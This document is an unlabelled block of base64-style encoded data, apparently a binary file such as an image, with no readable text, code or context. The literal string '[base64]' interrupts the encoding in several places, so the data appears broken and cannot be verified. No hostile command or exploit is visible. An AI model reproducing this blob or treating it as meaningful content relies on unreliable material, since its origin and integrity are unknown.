V29dQpCSVdvmzd66e/j83btn74+ox+UqgSFC/pkILn2Y9ZU5lFmfHDmdNeukbOVa52tEWLD41PmdlTLvQsspE9rzDtOZcaVWzZsFhwEDKqwYLnz4iksj//lLrtzdFuMfhqsIwgJDhODFo0PXPmSVv3PLRX4P709eoiI20rNIf4MCF3fHzoHM508cNZD/xHkxkZ69DRMQrOBMSMwlVx4mNtyg4A044JDAe/NFOJ8/u6jRoAsYusABCQU4IIU/IIYoYj7uuGMIF6sQWOCKLIqUzyVJqKKciDT6ww84V3DAwYIuKMCFijMmd8wbVRAIYnLxnNMPFVW44w884Sl3jipUfBDHk1H+A94//QhDBRznJEcON1zK44pKp3Ci/iZLa3KSZiedpFJLKsvUUgszds6ZSipwuokVJHCmss4ye9q5DDv+sIMPPoTuCWectWzEzj/[base64]/giSP+ZE6Q835JmHng3rsbfAj+nUk5w58Mw4TiIdJOD00xMosEIwLYonDyYLKtjgBO9V7c88rTR44Q0kbFBAAThsIo44++yDzdu73LIFF5eUCGTVeLsIEjXIvO33225jIw84TOhoeI8/GpjlkE2Kl2WSSxaJ5Uj+UBOHDHF4l7NyynHjapdfxpMcPFD6g82ZtKLCiepuUqV6nHISRJCdeO7pKCdXvZlMLYNCukwz/myEDzu2P9qJpYfik0+leXqDKailthr8Rguh6lBFd94p0ELttNMqc+vEOiuabaHSSzLTCDaYrrzq5Kuvp0zTFE3FIossU0M9lb64z6KrV17U/rIWtk4BC1hkgluAMZ+txEUVuMjiJA9EV1bU1S687EVaf7GEIyAhP8IY5h7hwcdiHPMYbXzhX5fJjMAyQ7DauBAzqFENwzDjmhR2JmEFK80NM6axAXQtb0CkXDG8cB1D3E1x5DGQ4/rhM/X05wYLiAN9REQ5EO2DDhOoQBWqMIQuDqEKcXAH3g6UNQbhYAJDEGOLvhY2sbngBhvAwNkKsAEr2NGOXWBCDj6gxRThJ4iAVAUZruAFM3jhkIc0pCFvYDgdIe6IQiISJEfSDiqk0UgjyUccmqSiLImkS1KQYpBmxETUkY9WvUgJJ+BkKUt5I0+GclQnOPEsSKhJTsxY/oftauGNTylKlsZLhUDUoaiJzKlOyMMUpmi2kEV9ilWdylSoQsUMdbRDUeygz0iYYZJnka9WUcEVTXblvvfBbzBNKYr9kDW/ZUnFWVa5CgaxYq1roeQUuoDFK7i1FnAtkIFowtZcLPGXaV0wWhXcikngtcFkjPODI/vHYsqhL3vc4V8z1IcVEDEwib1QYTJsTRksFpvQvKOk7xjpDjNGAxpsTI2jdBxzPHkkyvVjiEWsR5T6YbSR9CNplINSUOnhs6A9cWhGysY4PqIccWQDG1jkAi02ITOP5Y2MC8KBgiawApiyCGxiwwEJODTHss6xAQkIjiFSBkgg3o0daOjA/[base64]/vARJgL1Y0viWWznmHgeo6bHBUgVD9IoZ455QJVr1CCHJ696tTIqCAYVcAbe+PGMC7lgrGY1awQWMIAqpKitWB5JPEyUgw2RwK52feQ/QhwkxjUDqCJJkovakYTEfZJn/9AkYnWmJMo1Vgo/+g6avxYOy37zlCsJFKTyhKc61el2tDRtnJbhPGYUqhlj9hTx+qSm01pKU4rSE+wKBdqBOM8hu12VpzrFjuJCcyPHDU9IOrFBzJbPJdDNlTfe95Na/6QG152fOrXrDe52dyqkpctfxluteprXF8iGxbYQ6M9/wteBpRgoVuqrLpPQBb91mUtVZNELwtBrMREV4T0o/roNf3ijCAjujBU82kIWvqYM8M5whDOq4cwgosH6OASFM4yx3tDANz70apYLBKJinHgARsRyEq2mCKDZGMdu5lyJseEHrjkpy1gtI5KVXDUmX0GrHJBjlM/WgAkEJ4wYn8c8hpy3fKyCCnKl64Zm3kgxt4hxd6vpP9gsSpnG+bCT9Kkw8OzVI/ljH34G9Eqaa7w8rYPQt7BU8WipbU4Is5pPN1RisFmLOM1STbJdSKn9UQuw09KWgJJtaAfyPEkTU9L+uGYz2HHNTpF4JN5odepacr70yZq6NbC1rXcwLKLwWint/LW4qC7BbGuQLPsli3lPgWxpkCITeQjEHhzx/k9bPTslcYm2tC0xrQSWNivizbYjppHKbh9lMYgh2WKkMQ0QcYIIO8joNR7smQbr+zOfkffCTKpCK9TGjigNTb9509KX6lzEH6Ycc+LRjxnhdACi7Ec8jK59A8l4csqRR8P70x8XWAln/KBcNuDsj2KoweIDx6pWF7TxJT/jCowkgcijDAEqd+ePgNQPjYUJbvANCocP7hAHXTZXDPhljoRXlEN9kVQknyQ6PhUP7aADUuQPPRVn/tAMXNA1OFN94jEO6QdKSQBp4jEmyrEPz9BeKdFAqXNayQBboYURhoYnotUJ0GJLqHBp6kAodgI82MQMVgdbYLdoy+RbwHR2/ndwB0k4aA7RTCCCatd0XN2DXG+HXATCDrW0d7Dmd4bnPoJna0ogGLp2eEaReFABbFUxF403F2Uxh/Z0Xr4wDbpwefzUbM7GEg4kC5DnCARVQYTAJvKUetb2LeXSX9+GGIsyEotiD7zgKvfQBrn3Ub2HibUxbwVzDZ5IGZ4YitewAwDjQv3WUi0FcO+RKAZCZhYIidJ3Dj3VfgcnSmomHvEAZ+Khi53TMw1nYzbQAR9wCf6QDZujHOSwOf5ADO/3QwpXZPNHfx/AcS3icWSzf2XVANdRARwTdCxiI/IgDIlANlGQWICEXP/gDqsgBR0wcwx4VxS4i6+YH0SiRvUA/mP/UA/c4A46YETjQTm1EIJi1A/[base64]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[base64]/0VZP/qUg2R56v/[base64]/yTc7lFtpp4NnZCefTdHs9vdoKJ1VhWuA6d8NDEMlKTI62JrCFkraDSxrREYkR19fDuwcB4hvhn3Z3J+PK13lrIDB+oMEcXZ4FeEaJazq+vky5P83i2I9NXmJJ5JRdDbqS/k+6sA2+wOR80dmd54agNz7TYA+xJ1G1cNpg8XiTtxK3ws708sBijg4bOzLs8AT1TBlt7uZMkM/4LMLMB9wuW+e/bfEJfecaD4x6zud7btF/7tD+3NAfXR0bbeiHvt06nSBZo1UozUhx5OgYcN6QTvOBS+nonfM5nel1xUjyPd+fHtQYIupHTepG/98ADoZBmZ25C6zaWckv6nVbzRECAVrAOxero5LyyezDoxCpsEqrpLuVBikqqb2gEjx4EnULcSrR4xDDNWrE1Aw3mYU9STnXjqAzThjL0Cs2Xms7YLG6ptjJEu7ODKPxFL/VUuopMeTkVZWUvQ33kAwFBAvb/nAKgpDIlfAt8+4LUg6WKTEN9YJ3JdHv+/XvAP8UQ6EU60Dwi9FLjPGI/sAJ9ZzP++zwDY9uBs2yLQsCc17QN+tvxT3cG89hDp3RceTxzA3yNqYaIM2kGUN+II0BJ9/80z3SJ53oLf/yZSPeZTXzMx3pNT3p6i3+ms7zNcfpPx30QF1XQz/qpN7flYD0An6dtfJcBm7JwHr/FlmDwAonqBA7ANGMXTNmzWotW5YqVadOnCA54oSKU6dazfD9U8eMGT527NQtmziRIUNOJRcqrHWr4i11zZqp88dumcpmy1reIshMHT6XBV96VNcuKL527fzl+4f0n79OkCCdOoVK/urUXsmSVauGzlutHTtqfJ0RVuwOX9W2nd2GTq03tm3ZokO7DSvWacl6ST3l1NFevnstEapUydepUqUsWSrla9pixtJ6nbN3ChasXtumVfrz5y+kXp09+7qLCuroauvu+fuX+t42WYEPl5I1erTiaWbPamW7Trfpe97w2buHD58/f/iK0EC+gwWTIkyYF2n+nPlz6EVYXEeeHTkI7thpXAcfHrx28eK/l0efXj0LG+zbs7+OQf58+vXty9+QHrl4EzZMmMCAhf9MAK8/Gw5EEMEbFsQBhwUffPBABh2csEEHScCgAA035FDDDUgAMUQQNyDxQxI4uEFEFVWEkIMQ/[base64]/hhOMkOSKIcC5f/uimi666fYt4TzsaMOAOhOzWG+/ghMM7D2GH1TvQves2uK/[base64]/UnHKKaiwFBUrrVKpwSuvwBKrhl7QhQvWWL2ZdZtlarUKV7123SuwJKcB1rBSTjmXrtqkQYfdZkmRBS5YMsHs/o9Kqsa2M9CunWabe4KT3B9vLHFtXNlEk2qaXmrDapu22mUXOOflnfeeL1ggIjp+83Wu3+qo8267glnY72GFGf6u/of3Tw/k+CwGIH3Mcx6P/ccG9fPYdSQUMpGNrGQKqtANVLYgEmzgZTCTGc5oljQK5kxEMzoRkHwWtKEdDUYeTFoIe/QjooEhakpyGvWgFqUwhMERp8AaqLiEpa69TWxkWoiXsva2NDFjIG1KCJzw4oiq4fBty2CHvFwinJZQDm9+CtTd3pTEWhyKGQixyOD0VBCfGNFvt2jHTzjCEX+04yJKWUqnLPepLFlFc6VCVee6oiqykC4tuDld6uQy/pfW4QUSsuAVIRTZKygthjCIUUytaIeOXqjFHr0gRSZ1IZdSZEIQmamEIKyFrV+BRjG9ex5qvnWPy1QCMbEpF6hQob1RmeV7pvFGNS4yL+EsYzr6+mX79OWv5lSHfsghGAgwcD+MkYdh9IMm/6SJHgT9L4DXjFl+0jOg63DTPQyE4AgXdDIJqmyCGHLZBQtQMxSOqGYxaicHW6RCG7WoRUDa0QrjOSQTivAML3zakqImpSlBghM4LMlUrtQLrX2pSz+0ypi+NpIn2qQnioKTmSQyp6eQbRnNQE1LdvKSWkzkTRQN1J9KlaYkoi0lL+FTTB31EpiyZHAC4YjjigK5/m/5g3KViyXzuueNTuRRj6DbASpI9ypAxiourLOLIRHJxEUq8kn/dKRhcFcrY23DF2exBzp+R4ppoKMapCCetFx5is+AZnvV8AZwoCc5e8iwMLCk41Q+xb3ueS+uq/[base64]/hAFJu1QCj444QhZAJWOneFeWiJh1FPl8RR+fNXpUPdUQkYVFU6ZalUVGSVL0C5Yt2vVIKchDc1V8pKZFEQpkoGOaQgirWq9HSp+BWC4ynWuqfFHNZT0ynJpCS83fmv3tGIPXarGxc/7AjD3RZ3FFvkG1tkOZJuZsWOeJ3+VhTJ4Mjtl+fCns/3xGGjJKdoGPshCE6Jgal8mn31WcEQc3OeCcFRbevYstkfT4GrLrDTgQkm4T5La1M4QKOQm10sRBRvYgvjchbzti2vSSNng1JA5VS1Q0g3pnjJyN0WTJKV7A5x0C8eMtxmEIHW7BUto6hI+WepSOhWOKuWlK/9S/iXHAiawUWtQCgSbzi2CZJ2NX0fVRV41DKWgXWESgy65bLg2Zp3GOryRyUzCwqy+QCsp9qBWUpRCxZ25yo6fl+pv4UMWSrKeVNyKJajEhsVmCSs6BKttuS5DfdIhcpGrc2ToxE9/65Fsk+/t5ChLk2JU1uzH/POfboJHy13msoy+DCF0iplD+NngnFMEWzW7oLb9JKEJZ1bmnBFtaQAN6EBriIVBRCSHU9lhl7oEpqwFukwvB1N0a3GPuaVNo6dQpEElYugoelc4Linp2w6yDL0VnSEHQcmbDFI2tOXkjIZ6yaEmtROiFOUo+d1vf+fo6gCjgxOyTlVYCEFspioY/teE1LWueG1V4uLOF3fN8FmMtWFvOEZZmCSFIEihC1udIpOlEMQe9oCZamuvLtVYBlvswZvhwNgeriGWq7MlmkPKIjaKuQqPT4OPZDQvru163h3e9y95y3tB9VZyZJls72f2m38AB/[base64]/p1FGoRBqIQ9OAMpoR3CuJ2+krtz6YVckoZkQwdmyyQOmwZdQCtLCLw9EAS9A7ZBOgu32LbtwodtCAzY+JVrmTxUCJa9IMLmsYdtGKxpoAymahd78Ab3scLSgw4IgY72SD38ebJoAsPVc72Hgb0ylD2JKQ/QUrgZCScGQT6Gk48C+D0NsY/dChGakTOKQ743ZD6iyZF8gj7n+5ETSSFClL7pe5qoGcHispKryRKGugutYYgzAROXey4gKrSjywmEyCjraqLwMqJ8YKOMAAkiQgiic5ss4oQtKptbcBNFgxNXfJOPWK+bEKlJoa9c3CmkuAe+YEBPccCz4IMIrAGx/miDuPsjW3sVWpmLW+HARPpA2SGoXzHBsoiLYpOGbGSLXtAFePEFamk2adiGXmiWECOEwMtBXYAKuEKHZUiXxftB4biHaKExt8KWL7mwV/KFZNGKe+iFQSiFt3iVKWyD9lEfLPSXI9PCxrq3AWKmhsm3MdyfMqRIbYqYBFIg3PMyCoGQNlSzlbG4Dkqt34sZiLNDdzpJDfqgittDi+utItkRQDwzQSS+pHlJDqgzkBsu4mJEK1EoHuqalgM0Sgy/srGKjIo5oQOcdXhFM+kFh7gutwEj4oAJj+A0sWG6n0rFvVG0/EsIWEwbMpqJxPk/ARSKSzHAXfQGX6wcYDw3/[base64]/[base64]/CEzcU/1DLToQghvcJOIojxHS6hUCMWYEApmSAU7kS5FEdDx0r8tWpSDgNWK0DS/WROa8gjGuRTiII5U6AsG/C8Q/s1QWfucrlACX7iKaxRRtSjMZrSxE1UkEBS8RQyDOhC2siC2FCwrWEgGZdMFDruHF4RBWeA7KMw7Qrg7tVuHf2AHdDgIXFIWwgqOe+AFzSAW2tDLvYRSWPCFcK3SOqgWK92DQYCFU8hGaUgGb2iDgywmMC0CevOZhwUY1TtT8khTNV1TNsUmAuBYAmhT/CgQNRQnj9xI5WwZmNHT6CwRk/Qg7oyRQBXUPexDmNxD6DvU6VwR4rvJjxPP6asDgpoSJzAuqHCKlNqS5nI59jQTQruKo3TPpe0aRfPUZSgkqNQ5qUCInSCflgAJsikb80tVlKIIlGC6WO0iAyWILrIJ/o1wiVGbFDyxOk3hlF3RusvZmr7iAyXoUFTxnBogzGvsQUFiRqxw0gfTlWgNwT0A2jB4jRaVCw4Tq2m4O12gUX9kTFhowWmQhbxzBNNYhl7oKHWTF09FJSrkjeexh0CwV3wNzdGEjSlNBkL42TMAgzNAEkHYHl/QBSmFBPdx2HkTp4c9MgSZ2ISxTfwxU+zIWPQgGIDrWI792DMUWZ8h2QlJvn/T04erj5W9WTNDIaCpzph1ySCJyT801EPdp5usERfq2YH62UftgTNoy6LVPpUDG1E5k+fK1GQwWzsSoi9Jk4OwTy8h2qtFhTSZlK2tiS0xr1pYh6YYL4riIrBM/jo3eZNCcSmd+LSW4IhLIYo2Io456Yu2/JSqwFsliMtilAXHTYsWblb7fNbDJQRppVYsCAMlwVbAtYxjw1xl2YZv7R2xulHMzcZyhIT6KpWn7ITASo14WIdXCR8XmwbjSQx7fFbLgwVZ4LFSOIMaet9pSVgozEFgqwbEKj2IlU3hlU0xfQ99u9jb7MLlHRjYe96Ojd6MJM6RrdMKsTh0ek6HuyY8xA8+RdQhCV/xHV98ElTtpEn1Xd/2dd9HdYL4fYrKcYT60z6IijnwCzSscM83qYb93SGUsODqyhWIsL8uAql8cJya4JL7m8+r/JOjW5Skyyg4mQmM6iINVhQN/hapS2Eco/AHZlCkX7XQrQmwYQS7ApuBQQBRZXXhwS3RGOa1D/zLkashMs5WbDyLb92GJ9aFHNUNvGO2yTjYckSFi/gIhSDVnrqHJ84K8AGO1LVXtiKlwRBNWMgKWFjcOjgDQdAldHCEaRu8A2Os31Xj3ItY67A3iCzThpRjzHLeOn7ejw0QEgAZPa5T4+yg7FWn+QA++lgnPFwRCEHkRSZfHbFOIYk+ln4+R8ZJSH7fGgraHuiBEJDfXbvk+h2TltsSIrpE/iWTUObfTBWTnSNl99whtkHlLVFldYCcumkIr/0oTnObISKijFI0duais00JRmFbtm0JgWicSxHF/[base64]/oRfhaVHTOZllkA2OLxtLp0XnmbXIW8QHIRrDgObrgPA1mGs2CTCnlFlIWxnG+fGbOxwDudmcYRU+BZ28NRCUbWleOLMpsK6BrfYMEJ9DZ4pZgMbrlYwfhdHgG0ssOE6qJKC5BcjmzeJFV7dPj2GNtOK9e3fprLgBvPo/RCEo96SIRk2sw85zN772JD7ED5Dlu7pPhrxfUlFdeQj6dnuHjksmOQQ8PMMGISH8MC03ukceuW7ETSFIOqidq60ebms4QRN1Sj6hgSJuAvzeol/aOWwpbQuKpX6Hb+kQ4m3UYkDPYj+Y9uciCk+aSPIwQdIgHAJF/IsqXBiFAsleDVo/hZcSSrcDgRxEe+B8lxhHbYMadAFEpNxdFCH0nbMxdsGv2tsHJ1xWBAEQqgFVYoJUvOWboOLykAdzvzsRxRtWcAKQagDJP/Z2faGEqsDMHByJw+DM3CEgozNLLxyhcTy0wsYND0m7+jy8gBuMK9jiOvNMSdzGdljEMJej6ZD6KwPh6/DQoZzmJ3ump1zlIZpmMbzPH9fPefzEMgA2fZAwStmTI6IPwu0pRXqoyTqT95UiRiTS1wbp8AShfgikMr2khIJlDAU+xu/k7I5/Vsv/dOIXEbwlrCUmCiOe5jh8vbFCTeX7nFrWVOVGogkDT/xvKRmquJrggp282xRW/nW/kv6Vr5Th8P+VmXxBnKMdmnfXc5dBsnhz23vtnBVDHt47UoYzE8pt2TYBlKogyNXbW599j0AA3d/d3gnBHpnLCpfY3zXbeE13oyBSOX17TIU+ODGgO30zeh+oDoNyRvxvThMp5E0/YqhGO7105Y26Yq3+IvHeN8q1IzvkY2X6Y6fGiegmpFHkkXC5PN+qO+Tb0wdYLDZKAA2fr6UiohQyo3A71owqE7/iGZwCD+hKLwpGwIPYLUNtVTICf8TQKI4NaYYWAiPcCXsrxIelW2Y+jxSlbBY4fWPC8G96w43JPKe4RCn1q//26eCwmQBCGm6Bk5bt66ar17b1p3bdgoW/qmIsCZSnEhKkKNa/v5x9OeRY0d89+7hs+dLV7VAgSyVknXq5SlZ09DBqhMmDJs6e04lmwbrDBgwWIYSHbqnDZOkRZYybdr0xo0iUKdSrWoVqg0WLGhw5apVq1caX8eSLWv2LIa0ateyVUvgLdy4cgmovWHDRtu8etWSIFH1ro2qOFzccGEYB1QSeQswxlAgLePHj/VuqGz5cuW+mvty6MwBquHQokeTduH5dOfSpFOvZm0aNezOJBqQ4ADmjMrcuncHquPbJpYzg4bv2XPmzB7ijjgx54Tqea9kyTpJT5VKOvZk1aph515dOirmz7GH5wSJECTn41M1a6Yunz91/szET09Vaxmze6nSN+fU6b91AVrXSS231HIge/[base64]/oZBZptx1hlVqhkbWmyeHWuYa8smi1oD0XKAG2/V7vbbTXUcd4ahxXm7x3LijUfdd8lcl0wt0nmXnbnJ+AjiKeReh0qQkDz3XCepLNMePv/I18kpzplr3y3NeNMJc/[base64]/rbKlqmNv0WCDTjYQMKpi7P6KmB3BZ7Yrbjm+jnourq6AbCYCVtbbMs6+yyzqrv+WrINKEuttbWrhO1NuYeBnHHHDQKiuORWd91/0jmcLrvkmZde8dKBiN5z/j13XzP4wMcMwCPmG2B+qSzM8PbHb/8wgvbhdwszzTDzIITt4IPPhHfwvkcllYjMIYcfniwjiiuy3PIMnlAiGTVpZjUams3uBSSdDalIPnNCGErRNARGCRbo8ImVYFENg2yDRNvwEpXEZDSqQUQQGKlFPLKmwpDYIxm+gIVKyLanPv1JEKUQxBnCgKgwzE1RigJDFvTmqL5V5Smbq1QRsvIVTnkl/nFONIvl3OI4U0FOciyoXBQps5nAWAUxiEkM6dQymdCR8XNt8dXpUAeb16kmWa95IxuP9SzZdSYItLNd/WqHu6Hw8Dg8vA16+jMe8kxHXeiCGHaoo8DziAgV4OGEIwjhHOd0AhX5YpD1mJGeewFoGftqhvcUFkoBQYyUBzrlLZZRsFq0B0IRUsf7mpGF43wrORlKj/m8cZ3tLKN/O/gfAGegBBIJrYAG3AYCE4gzSDBwEJXYQ28eGAZLTHBH0/BFRK6EQZ7AQhoGWUcyeAInb1QjalMrU0QiYkJHdOIWHVuhCkvijV4IQhZwkkahcvIHQVSiN4gSytyw4EMngOEL/kIcIt8o9bcjCi6JYylcWQ73xE9lMS1TNJVdbqCYuFR0L5g7Yuf0UsaRsgWNp2NdHEfzLNSktI2x84wdq1W/mdK0n9bCnQ6xoDud7gE9/[base64]/oXUQhnK0KXc5aGaYqJEJ0qWjl50LmnBCunkkpbKdHQtr4JVpfqyl5FytzGjC5awVsqBlopGvMoib2uedRve1LS9M63Wb3xzk6Ls1gd1GBl/[base64]/Q/lveEiopSQl3uElU4laQy0TlPrS6zZUuBrCCKotWri9hrC6wsHuVkC6mu2W0Lng3s1LToJdZ5h1vp5G16Tvmxr2mtilv4ps7uvnAbiL7UH/MQ592/edezQGRgCeJ1AEPckGwpGpzOPkwdVCVYRf26rGPt4xTOkg+D6orPiIRhDaE70CqTJ+z2QE/f7QjH972h4pmDEBBPDZmg0Wgjm+2wEgqtmdCDoQsmnZkWGQiE0fzyUR04RN7riMeWVrGB592EjJhOZ2V2DKX7wAJhdBoGqfQcj7j22Y28DGniZIzoujM27wJUc987rOfmYIpGqgFBCY/OQgwkNyJMvfQcdkA/gvswgJU0QUuz7ULCR5d3b5MmtKQ+bljLB260aVRjSgNtXlDrdJmgRo57D31qfWIUyz4AIK3SQ6HguSh5vToZv3BNWJ/93X9+ad4+OkYPuZzYIVRbBnqWMfCjj2gZD9MlQVaH7YjpG18tOEOZY8YMwqkPvU9e9v+8Ha4xe2iL5T7xjiumXR2vEzEtvuBWNhDvEv0wnpnQhpfo4guKiuLZHyTITYCYTIGYuWCk+LghTpDG7jsSJmVs084mTjGFzVn3e/[base64]/[base64]/b4tCRINSiZtOm4psYo7h04opXJQ4cJJeWo1nT5d3ZpF9epaUk5Oh9pJAgpdQUppXiZ1mnZnFxZDz458OYJwZVp4ed6AsZZtLd5luW6p9t5yBcaWGeJyO2KiioKpGf6mRf66sw6D46bcXhbAtiaU/cK1Uh65eXK9wbrNmkaZ/aLCXh6ufjrGt+a8NaLc7d7RKnrpcSLdurrWMe7Snl7evorTn4bP88r19fMNtZsBznLqHasiCqbuJy8Ke47qfkMSeyr+8tr6x98IKbr9PicZflsiCv76Xg8acj8C3qcPF1sfH/cXz7c8yms1IlNBdtM+Q2smIic+betWau8emlMutodG8+MzHwdnY18z++dwZl9VwqtKw1NSn6dS2p9LRzNbO+9sHeeIro+tzx9uEuNiol9+e0N6sxt6/sN266N7e+udBs+NUkOpbwuSNxuWR3ums2OS+1OTIu+jD8erQxOPm4+D6+e8EgOq5l/Ky5+/A4O/d0+/d6u7v7unr/PSd3PDR9vLQ5vL7/v4BhviH1/bA7/nf+Pjt5fnx9v3M9v76/gj+AF8IHEiwoEGCOYr4SPHjh4+HPlQ0nNgww4cPKh6m+JCho0cCGUBaTEFSRRElWt7k+QMpUqVKoEDRmkkrJqiXkXJC+pMnz5swWoqo4EiAQAoVPJOJ4dWuaTtQPGBInUoVho4hPIYMmeqhq9evYL1WHWtVx1WtaNOqXTvErFmpYePK9VD27FW3ePGy3cvWLIq/gGXI4EG4sODDhRML/osBA4zGkCNLnoyhwmDCLDJrZkGjs+fNm2lwFg06s4bSmytUKMC6tevXsGMXUE27tu3buHNr2M27t+/fwHnnpv17g/HjGo4fZ6G8+YbgyT8QGACyqPWQRQdQj1GkiJYwbt7++HHk6M+fT+g/5VzPnn168z5/hgH68AcXJz/wU/zgwwmX/[base64]/uDRByRBexFHKIqoIosuwiSTTDMlk4yMNd1UiU48vfGTFiRiR9J8vLgBi1PtVBKVkTqgqRWWYFX1JFVcfjmlW0vim29dW3JpcJT+piXmmJfxQKaZaBpWgZsUT1ZBZnbKOaeeLGTsGZ6l8amcn6kFSujJiKac8qIs96ZyBY4+KumkzwGaaG/YYXpddQMAQAB33onhxqjnoWdqJKomnfS46+2kkrlAOeQfgU5oiJ8KEtHa0Af5Ffjr1wcKK/aExRKbA9bIdrghRRGJxNFFJKVgEbUdQatid9+5GBP+Td5+2/eMMeHkarlvaKHEUCFlgHUY5zkiZFPJhEFvvYm1JbBY+lalJcIJrwWwlZd/JZWWWh1sOuf+LkxmxKwrNnHFsPOpcZ6fYRznxnLu1hzJe9Z2MqEvB49byyy/XJzMNI9sc22+ZUAddtOdOJ2noIZXXtHtoar09kvX+GpPPtGXH9XLOpSR1gGmUDXYX4/[base64]/[base64]/CLSoaMA8iLPe1ZHFrK/klwLJSlZpDKmwVGOQjKSk2QaJAARn6Agziif0gIv/HAMpyQjCxccZZJGiMpUbu4uqPvg5155yrJQiZa1VCVbfrm6XbLOhb4MkwtfRzFhDhM0O+xYxgojmtrNjpnN3MxuoinN2FATm9Z0GVgdBamZTQqKhwpndZwnPQAAIAOfUgJ43kAeL6qHnUqLJy/[base64]/[base64]/07FJ/[base64]/+aOXNE5cDCmyuB9vfWNemIemNBC0TW50f3G5x+LO/4+K7Dwxjne8RfsoAgOLUlETCS9kmeHAH0k0EYAzPJVg8LFMp+5R1tr65uHS3DmMdeup+jZIsxg4LvNgyizogMi07LZSJa6tZdeJaskOyxPP10razltsThm21fXZdZhx/WOWX/c4o6TDHj+Jycw5+nM61azb87u7rSvne3AeS997U13JPqmNnbv74nKyZ3voPM8OREj4HlBC/[base64]/pF29kpTu9sTtohUQwoyh1dyl3hyJuZU57R1eO4EX5hwr7l3D/lwcmuE/+YdATkBAKG5Vaq7VgeaAEmddH4xNaDyErYFOBFrhpmCcUQzEiI4cpH6gdRREgXdMRKfUTYqAFq9ZiLDhzs8ZarXdrjDaDlpQuIPEBRbADsNBSxLYEsXQWIyRLWwJ1qnRTSEiExhZc0KZ012Y6y9YVCzCNXfF802WF1qV1bqIa1sddG0Mnt/ND4ZVVy8QCaDY7z8R9fdJmaQhnaxgcbshENROHcEh3LVMBiSNO1bKHcQUe5DFw6qF/BiYj/AdxhphqLZIHgFAJh4da6SBzskZriXdJPqAEKOEDNRgtfeQ1wKKJw9JxH4c1inMUKAISpGgdpMgfKCc3etciqygGeVD+Ca7GDCuYerFYazVGizkHCHEgexERTlkUA26gDY/[base64]/giq+oeqv3gjlpYwymcw1EFHC1A2BwDI/[base64]/HeGXn2J73QpAeTNAhMk3fxNP6/QJf+AIlopRi7mnfXoOK9qCoCCAQCE0eaACnXIdG1lhipqhnNgd6QJi2vqBmmIi/fOX5vITbpCim8qp8apaqwWDcSqxgeUThqMiWHMsO2J7LNUU2oAKR9mq+fKqRxqM1TarSkYlZEGkRdr+F1yiq7uqpBiwQtopllDqnWVmlj6UGB/jjZkRpbmjrM2EVs3qrF/6btEqZ9k0j3B5G9eKrfKprfRpFDMQAzHQrSxCry0ycOM6sZL0TusECYVTBDHQcyX6B5XQSArKqbFGCwmbaquWAm61XxZRH/zar4vacY0qmi